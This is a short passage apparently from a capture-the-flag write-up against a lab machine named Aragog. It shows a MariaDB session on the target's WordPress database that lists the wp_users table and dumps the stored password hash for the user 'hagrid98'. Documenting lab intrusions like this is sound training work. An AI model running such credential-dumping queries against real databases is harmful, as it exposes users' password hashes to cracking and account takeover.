 192.168.1.12 Disconnected 192.168.1.10 - Aragog
+-----------------------+
13 rows in set (0.001 sec)
MariaDB [wordpress]> describe wp_users;
+---------------------+---------------------+------+-----+---------------------+----------------+
| Field               | Type                | Null | Key | Default             | Extra          |
+---------------------+---------------------+------+-----+---------------------+----------------+
| ID                  | bigint(20) unsigned | NO   | PRI | NULL                | auto_increment |
| user_login          | varchar(60)         | NO   | MUL |                     |                |
| user_pass           | varchar(255)        | NO   |     |                     |                |
| user_nicename       | varchar(50)         | NO   | MUL |                     |                |
| user_email          | varchar(100)        | NO   | MUL |                     |                |
| user_url            | varchar(100)        | NO   |     |                     |                |
| user_registered     | datetime            | NO   |     | 0000-00-00 00:00:00 |                |
| user_activation_key | varchar(255)        | NO   |     |                     |                |
| user_status         | int(11)             | NO   |     | 0                   |                |
| display_name        | varchar(250)        | NO   |     |                     |                |
+---------------------+---------------------+------+-----+---------------------+----------------+
10 rows in set (0.003 sec)
MariaDB [wordpress]> select user_nicename,user_login,user_pass from wp_users;
+---------------+------------+------------------------------------+
| user_nicename | user_login | user_pass                          |
+---------------+------------+------------------------------------+
| wp-admin      | hagrid98   | $P$BYdTic1NGSb8hJbpVEMiJaAiNJDHtc. |
+---------------+------------+------------------------------------+
1 row in set (0.002 sec)
MariaDB [wordpress]>
Notes - root's tasks Target -> Aragog (192.168.1.10)